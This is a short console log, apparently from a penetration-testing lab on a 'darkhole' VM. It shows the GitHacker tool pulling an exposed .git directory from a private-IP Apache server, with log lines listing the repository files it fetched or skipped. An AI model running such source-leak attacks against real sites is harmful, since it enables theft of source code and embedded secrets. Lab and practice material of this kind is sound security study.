 D:\toosl\Information_collection\file_leak\GitHacker-1.1.3\GitHacker-1.1.3>githacker --url http://192.168.20.154/.git/ --output-folder darkhole
2024-10-26 14:27:28 INFO 1 urls to be exploited
2024-10-26 14:27:28 INFO Exploiting http://192.168.20.154/.git/ into darkhole\bdc6ff472e5b0fcef2bd43c525f211dc
2024-10-26 14:27:29 INFO Directory listing enable under: apache
2024-10-26 14:27:29 ERROR [2682 bytes] 200 .git/?C=M;O=A
2024-10-26 14:27:29 ERROR [2682 bytes] 200 .git/?C=N;O=D
2024-10-26 14:27:29 ERROR [2682 bytes] 200 .git/?C=S;O=A
2024-10-26 14:27:29 ERROR [2682 bytes] 200 .git/?C=D;O=A
2024-10-26 14:27:29 INFO [41 bytes] 200 .git/COMMIT_EDITMSG
2024-10-26 14:27:29 INFO [23 bytes] 200 .git/HEAD
2024-10-26 14:27:29 ERROR C:\Users\ADMINI~1\AppData\Local\Temp\tmpbvedswju\.git\config is potential dangerous, skip downloading this file
2024-10-26 14:27:29 ERROR [-1 bytes] -1 .git/config
2024-10-26 14:27:29 INFO [73 bytes] 200 .git/description
2024-10-26 14:27:29 ERROR C:\Users\ADMINI~1\AppData\Local\Temp\tmpbvedswju\.git\hooks\?C=M;O=A is potential dangerous, skip downloading this file
2024-10-26 14:27:29 ERROR [-1 bytes] -1 .git/hooks/?C=M;O=A
2024-10-26 14:27:29 ERROR C:\Users\ADMINI~1\AppData\Local\Temp\tmpbvedswju\.git\hooks\?C=S;O=A is potential dangerous, skip downloading this file
2024-10-26 14:27:29 ERROR [-1 bytes] -1 .git/hooks/?C=S;O=A